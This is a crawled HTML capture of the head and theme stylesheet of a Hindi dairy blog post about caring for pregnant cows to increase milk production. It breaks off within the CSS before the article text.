

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html
body_size: 44145
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.promptamcs.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Prompt AMCS Blog - Atom" href="http://blog.promptamcs.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Prompt AMCS Blog - RSS" href="http://blog.promptamcs.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Prompt AMCS Blog - Atom" href="https://www.blogger.com/feeds/4491545710043414237/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Prompt AMCS Blog - Atom" href="http://blog.promptamcs.com/feeds/4850884252201276770/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s1600/cow.jpg' rel='image_src'/>
<meta content='गाभिन गाय की बेहतर देखभाल से  अधिक दूध उत्पादन' name='description'/>
<meta content='http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html' property='og:url'/>
<meta content='गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन ' property='og:title'/>
<meta content='गाभिन गाय की बेहतर देखभाल से  अधिक दूध उत्पादन' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/w1200-h630-p-k-no-nu/cow.jpg' property='og:image'/>
<title>
ग&#2366;भ&#2367;न ग&#2366;य क&#2368; ब&#2375;हतर द&#2375;खभ&#2366;ल स&#2375; कर&#2375; अध&#2367;क द&#2370;ध उत&#2381;प&#2366;दन  - Prompt AMCS Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन ' property='og:title'/>
<meta content='http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s1600/cow.jpg' property='og:image'/>
<meta content='गाभिन गाय की बेहतर देखभाल से  अधिक दूध उत्पादन' name='og:description'/>
<meta content='Prompt AMCS Blog' property='og:site_name'/>
<meta content='http://blog.promptamcs.com/' name='twitter:domain'/>
<meta content='गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s1600/cow.jpg' name='twitter:image'/>
<meta content='गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन ' name='twitter:title'/>
<meta content='गाभिन गाय की बेहतर देखभाल से  अधिक दूध उत्पादन' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#cc0001"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#333333"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#2a363b"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#cc0001}a:hover{color:#cc0001}:focus{outline:0}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999 !important}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#navbar-iframe{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none !important}.index .home-link,.home-link{display:none !important}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:0}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.widget li,.BlogArchive #ArchiveList ul.flat li{padding:0}.post-header,.post-footer{line-height:inherit}body{background:#f8f8f8 url() repeat scroll top left;font-family:'Roboto', sans-serif;color:#777;font-size:14px;font-weight:400;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(50, 50, 50, .1)}.row{width:1068px}#content-wrapper{margin:40px auto;overflow:hidden}#main-wrapper{float:left;overflow:hidden;width:728px;margin:0;padding:0;box-sizing:border-box;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding-bottom:0}#header-wrapper{position:relative;width:100%;background:#cc0001 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGn6vm-JNPdFpCQsrPIv9LxGNEFTzeUgvGIzuOdSU6E9sY5I40AS0AX_MALTUlQKdxYkFeDEOg4XPewvSOH1efdJaYY4gopwMa8SyUXocp1R6_lAJO2age7Lyev0XEkpSVuhIXRCM9J4/w1318-h432-no/) repeat fixed top center;z-index:100;font-size:13px;margin:0}.header-content{position:relative;height:70px;margin:0 auto;padding:0}.header-logo{float:left;width:auto;z-index:15;max-width:200px;max-height:50px;margin:10px 0 0;padding:0}.header-logo img{max-width:100%;max-height:50px;margin:0}.Header h1{color:#333333;margin:0;font-size:20px;line-height:1.4em}#main-nav{position:static;float:right;height:70px;margin:0}#menu{float:left;height:70px;z-index:10}#menu .widget{display:none}#menu ul > li{float:left;position:relative;margin:0 0 0 20px;padding:0;transition:background .3s}#menu ul > li > a{position:relative;color:#f2f2f2;font-size:14px;font-weight:500;line-height:70px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0;transition:color .3s}#menu ul > li:hover > a{color:#cc0001}#menu ul > li > ul{position:absolute;float:left;left:0;top:100%;width:180px;background-color:#333333;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;position:relative;margin:0;transition:background .3s}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.01)}#menu ul > li > ul > li a{display:block;height:34px;font-size:11px;color:#f2f2f2;font-weight:500;line-height:34px;text-decoration:none;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255, 255, 255, 0.03);transition:color .3s}#menu ul > li > ul > li:hover > a{color:#cc0001}#menu ul > li > ul > li:last-child a{border-bottom:0}#menu ul > li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:13px;margin-top:-1px}#menu .widget,.mega-menu{position:static !important}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px;border-top:0}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px}.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0}.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;box-sizing:border-box;padding:0;border-radius:3px}.mega-content .mega-img:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.mega-content .mega-img:hover:after{background:rgba(30, 30, 30, 0.1)}.mega-content .mega-img img{width:100%;height:100%}.ty-thumb{display:block;position:relative;object-fit:cover;transition:all .3s ease}.mega-content .ty-title{position:relative;font-size:14px;font-weight:500;line-height:1.4em;margin:8px 0 5px;padding:0}.mega-content .ty-title a{color:#f2f2f2;transition:color .3s}.mega-content .ty-title a:hover{color:#cc0001}.mega-content .ty-meta{font-size:11px}#search-icon{position:relative;float:right;display:inline-block;width:25px;height:70px;z-index:20;color:#f2f2f2;font-size:15px;line-height:70px;text-align:right;cursor:pointer;margin:0 0 0 10px;padding:0;transition:color .3s}#search-icon:before{content:"\f002";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.show-search #search-icon:before{content:"\f00d"}#search-icon:hover,.show-search #search-icon{color:#cc0001}#nav-search{position:absolute;right:0;top:70px;width:100%;height:50px;z-index:10;background-color:#333333;box-sizing:border-box;padding:10px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-search #nav-search{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#nav-search #searchform{display:block;background:rgba(0, 0, 0, 0);width:100%;height:30px;box-sizing:border-box;overflow:hidden;padding:0;border:0}#nav-search #s{width:100%;height:30px;color:#f2f2f2;margin:0;padding:0 10px;background-color:rgba(255, 255, 255, 0.01);font-family:inherit;font-size:13px;font-weight:500;box-sizing:border-box;border:0}#nav-search #s:focus{color:#f2f2f2;outline:none}.mobile-menu{display:none;float:left}.mobile-menu .nav-toggle{display:block;float:left;line-height:70px;height:70px;width:46px;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0}.mobile-menu .nav-toggle:before{content:"\f0c9";font-family:fontawesome}.show-menu .mobile-menu .nav-toggle:before{content:"\f00d"}.mobile-menu .nav-toggle:hover,.show-menu .mobile-menu .nav-toggle:hover{color:#cc0001}.mobile-menu #nav2{position:absolute;overflow:hidden;top:70px;left:0;width:100%;background-color:#333333;margin:0;padding:0;z-index:15;text-transform:uppercase;font-weight:600;font-size:12px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-menu .mobile-menu #nav2{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;line-height:34px;margin:0;padding:0;border-top:1px solid rgba(255, 255, 255, 0.03)}.mobile-menu > ul > li:first-child{border-top:0}.mobile-menu ul li a{color:#fff;padding:0 0 0 10px;display:block}.mobile-menu ul li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;width:34px;font-size:14px;text-align:center;border-left:1px solid rgba(255, 255, 255, 0.03);transition:background .3s}.mobile-menu ul li.has-sub.show > a:after{content:'\f106'}.mobile-menu > ul > li ul{background-color:rgba(255, 255, 255, 0.02);overflow:hidden}.mobile-menu > ul > li > ul > li > a{padding-left:20px}.mobile-menu .sub-menu{display:none}.sub-wrap{margin:20px auto 0}#subscribe-css{position:relative;padding:20px 0;overflow:hidden;min-height:220px}.subscribe-wrapper{color:#fff;font-size:16px;line-height:normal;margin:0;text-align:center;text-transform:none;font-weight:400;width:100%;display:none;}.subscribe-form{clear:both;display:block;overflow:hidden;margin:25px auto 0}form.subscribe-form{clear:both;display:inline-block;margin:0;width:100%;max-width:680px;overflow:hidden;border:2px solid #fff;border-radius:8px}.subscribe-css-email-field{background:none;color:#fff;font-style:italic;font-family:Lora;letter-spacing:1px;font-size:15px;margin:10px 0;padding:15px 20px;width:65%;border:0}.subscribe-css-email-button{background:#fff;color:#212121;cursor:pointer;font-weight:700;font-style:normal;text-transform:uppercase !important;letter-spacing:1px;padding:18px 35px;margin-left:15px;text-transform:none;font-size:16px;border:0;border-radius:3px;transition:all .6s}.subscribe-css-email-button:hover{background:#cc0001}#subscribe-css p.subscribe-note{margin:16px;text-align:center;color:#fff;font-size:330%;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px;word-wrap:break-word}#subscribe-css p.subscribe-note span{position:relative;overflow:hidden;font-weight:700;transition:all .5s}#subscribe-css p.subscribe-note span.itatu{font-weight:400;font-style:italic;color:#fff;text-transform:lowercase}#subscribe-css p.subscribe-note span.itatu:before,#subscribe-css p.subscribe-note span.itatu:after{display:none}#subscribe-css p.subscribe-note span:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:3px;margin:10px 0 0;background:#fff;transition:all .5s}#subscribe-css:hover p.subscribe-note span:before{width:100%}.sub-desc{text-align:center;color:#fff;font-size:15px;letter-spacing:1px}#label_with_thumbs .widget-thumb{position:relative;width:100%;height:140px;overflow:hidden;display:block;vertical-align:middle;margin:0 0 10px}#label_with_thumbs li:nth-child(1) .widget-thumb{width:100%;height:300px;float:left}#label_with_thumbs .widget-thumb .label_thumb{position:relative;width:100%;height:100%;display:block;border-radius:3px}#label_with_thumbs li:nth-child(1) .label_thumb{height:300px;width:100%}#label_with_thumbs li:nth-child(1) .widget-con{float:none;position:static;width:auto;padding:0 10px;background:none;box-sizing:border-box;text-align:left}#label_with_thumbs .widget-con{overflow:hidden;padding-left:10px;padding-right:5px}#label_with_thumbs{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}#label_with_thumbs li:nth-child(1){width:63%;float:left;border:none;padding-right:18px}#label_with_thumbs li{width:34%;float:left;overflow:hidden;padding:10px 0}#label_with_thumbs li:nth-child(1) .widget-sum{display:block;font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#777;text-align:justify}#label_with_thumbs li:nth-child(1) .post-tag{display:inline-block}#label_with_thumbs li .widget-sum{display:none}#label_with_thumbs li:nth-child(3),#label_with_thumbs li:nth-child(5){margin-right:0}#label_with_thumbs li:nth-child(1) .recent-title{font-size:23px;margin:5px 0 10px;font-weight:500;font-style:normal;text-transform:capitalize;letter-spacing:1px}#label_with_thumbs .recent-title{overflow:hidden;font-weight:500;font-size:16px;line-height:1.4em;margin:0 0 4px;padding:0}#label_with_thumbs .recent-title a{color:#333333;transition:color .3s}.widget-meta{color:#aaa;font-size:11px;font-weight:400}.featuresliderpost .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}#feat-sec .widget,#feat-sec .widget > h2{display:none}#feat-sec .ty-show,#feat-sec .ty-show > h2{display:block !important}#feat-sec .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}ul.featured-posts{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}.featured-posts .ty-entry{position:relative;float:left}ul.featured-posts li{position:relative;float:left;width:35%;overflow:hidden;list-style:none;box-sizing:border-box;padding:0 7.5px}ul.featured-posts li.first-item{width:65%;padding-right:12.5px}ul.featured-posts li.last-item{margin-top:15px}.featured-posts .ty-inner{position:relative;overflow:hidden;display:block}.featured-posts .ty-image{position:relative;overflow:hidden;display:block;width:100%;height:140px;margin:0 0 10px;border-radius:3px}.featured-posts .first-item .ty-image{height:300px}.featured-posts .ty-image img{width:100%;height:100%}.featured-posts .ty-image:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.featured-posts .ty-image:hover:after{background:rgba(30, 30, 30, 0.1)}.featured-posts .ty-title{font-size:16px;font-weight:500;line-height:1.4em}.featured-posts .first-item .ty-title{font-size:23px}.featured-posts .ty-title a{color:#333333;transition:color .3s}.featured-posts .ty-title a:hover{color:#cc0001}.featured-posts .ty-meta{margin-top:5px}.featured-posts .first-item .ty-meta{font-size:12px;margin:8px 0}.featured-posts .ty-meta span{margin-right:10px}.featured-posts .ty-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.ty-meta{display:block;color:#aaa;font-size:11px;text-transform:uppercase}.ty-meta .item-author:before{content:'\f007';font-family:fontawesome;margin-right:5px}.ty-meta .item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.home-ad .widget > h2{display:none}.home-ad .widget{position:relative;overflow:hidden;max-height:90px;margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.home-ad .widget-content{width:728px;max-width:100%;max-height:90px}.post{display:block;overflow:hidden;word-wrap:break-word}.recent-title > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 7px}.index .post{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.index div.post-outer:last-child > .post{border-bottom:0}.index .ty-article .ty-inner{position:relative;overflow:hidden}.block-image{position:relative;float:left;width:300px;height:200px;display:block;overflow:hidden;margin:0 20px 0 0;border-radius:3px}.block-image:hover{border-color:#cc0001}.block-image .thumb{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.block-image .thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.block-image .thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.block-image .thumb img{width:100%;height:100%;display:block}.index .post h2{overflow:hidden;font-size:23px;font-weight:500;line-height:1.4em;text-decoration:none;margin:0;padding:0 10px 0 0}.index .post h2 a{color:#333333;transition:color .3s}.index .post h2 a:hover{color:#cc0001}.widget iframe,.widget img{max-width:100%}.item .post{padding:0}.index .date-header{overflow:hidden;font-weight:400;margin:0 !important;padding:0}.meta-post{position:relative;font-size:12px;margin:8px 0}.meta-post a{color:#aaa;margin-right:10px}.meta-post .timestamp-link{margin-left:0}.meta-post .author-link a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.meta-post .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.more-link a{display:inline-block;height:30px;background:#cc0001;color:#fff;font-size:13px;line-height:30px;font-weight:500;text-transform:uppercase;padding:0 10px;border-radius:3px;transition:all .3s}.more-link a:hover{background-color:#333333;color:#fff}.breadcrumbs{display:none}.item .post-title{color:#333333;font-size:40px;line-height:1.4em;font-weight:900;position:relative;display:block;margin:0 0 8px;padding:0}.static_page .post-title{margin-bottom:0}.item .ty-inner{margin:0;padding:20px 0 0}.static_page .ty-inner{margin:10px 0 0;border-top:1px solid #eee}.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;padding:0}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-body a{color:#cc0001;font-weight:bold}.post-body a:visited{color:#cc0001}.post-body a:link{color:#cc0001}.post-meta{font-size:12px;margin:10px 0 0;padding:0 0 8px;border-bottom:1px solid #eee}.post-meta a{color:#aaa;margin-right:10px;transition:color .3s}.post-timestamp{margin-left:0}.post-meta a:hover{color:#cc0001}.post-meta .post-author a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.post-meta .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-meta .post-cmm a:before{content:'\f086';font-family:fontawesome;margin-right:5px}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.post-footer{margin-top:20px}.post-tags{overflow:hidden;height:auto;position:relative;margin:0;padding:0;border-bottom:1px solid #eee}.post-tags .label-head{overflow:hidden;padding:0 0 7px}.post-tags span,.post-tags a{float:left;height:21px;background:#333333;color:#f2f2f2;font-size:10px;line-height:21px;font-weight:500;text-transform:uppercase;margin:0 5px 0 0;padding:0 10px;border-radius:3px}.post-tags a{background-color:#cc0001;transition:background .3s}.post-tags a:hover{background-color:#333333}.ty-share-post{position:relative;overflow:hidden;margin:0;padding:7px 0;border-bottom:1px solid #eee}.ty-share-post > span{float:left;color:#aaa;font-size:11px;text-transform:uppercase;line-height:28px;margin-right:10px}.ty-share-post > span:before{content:'\f1e0';font-family:fontawesome;margin-right:5px}ul.ty-share{position:relative;margin:0;padding:0}.ty-share li{float:left;margin:0 10px 0 0;padding:0}.ty-share li a{float:left;height:28px;line-height:28px;color:#fff;font-weight:500;font-size:13px;text-align:center;display:inline-block;box-sizing:border-box;opacity:1;margin:0;padding:0 10px;border-radius:3px;transition:opacity .3s}.ty-share li a span{margin-left:3px}.ty-share .ty-facebook{background-color:#3b5998}.ty-share .ty-twitter{background-color:#00acee}.ty-share .ty-google{background-color:#db4a39}.ty-share .ty-pinterest{background-color:#CA2127}.ty-share .ty-whatsapp{background-color:#25d266;display:none}@media only screen and (max-width: 768px){.ty-share .ty-whatsapp{display:inline-block}}.ty-share li a:hover{opacity:.8}#related-wrap{margin:20px 0}.title-wrap h2{font-size:14px;color:#aaa;text-transform:uppercase;font-weight:500;margin-bottom:7px}#related-wrap .related-tag{display:none}.related-posts{position:relative;overflow:hidden;margin:0 -7.5px !important;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:15px 0 0;padding:0 7.5px}.related-posts li:nth-child(1),.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:0}.related-posts .ty-image{width:100%;height:140px;position:relative;overflow:hidden;display:block;padding:0;border-radius:3px}.related-posts .related-thumb{width:100%;height:100%;position:relative;overflow:hidden;display:block}.related-posts .related-thumb img{width:100%;height:100%;display:block}.related-posts .related-thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.related-posts .related-thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.related-posts .ty-entry{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .ty-title{font-size:15px;font-weight:500;line-height:1.4em;display:block;margin-bottom:4px}.related-posts .ty-title a{color:#333333;transition:color .3s}.related-posts .ty-title a:hover{color:#cc0001}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager{padding:0;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;background-color:#333333;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:500;color:#f2f2f2;font-size:12px;border-radius:3px;transition:all .3s ease}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#cc0001;color:#fff}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background-color:#333333;color:#f2f2f2;border:0;text-transform:uppercase;line-height:31px;font-weight:500;border-radius:3px;transition:all .3s ease}.showpageNum a:hover,.showpage a:hover{background-color:#cc0001;color:#fff}.showpageNum a i,.showpage a i{font-size:14px;font-weight:400;transition:color 0}.showpagePoint{background-color:#cc0001;color:#fff}.showpageOf{display:none !important}.cmm-title > h2{position:relative;color:#333333;font-size:14px;font-weight:500;text-transform:uppercase;margin:0 0 10px;padding:0 0 5px;border-bottom:1px solid #eee}.cmm-title > h2:after{content:'';position:absolute;left:0;bottom:-1px;background-color:#cc0001;width:35px;height:1px;display:block;z-index:2}.comments{display:block;clear:both;margin:0;color:#333333}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:3px}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #eee}.comments .comments-content .comment-header a{color:#333333;transition:color .3s}.comments .comments-content .comment-header a:hover{color:#cc0001}.comments .comments-content .user{font-style:normal;font-weight:600;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;color:#5E5E5E;font-size:13px;line-height:1.4em;margin:5px 0 9px}.comments .comment .comment-actions a{margin-right:5px;padding:2px 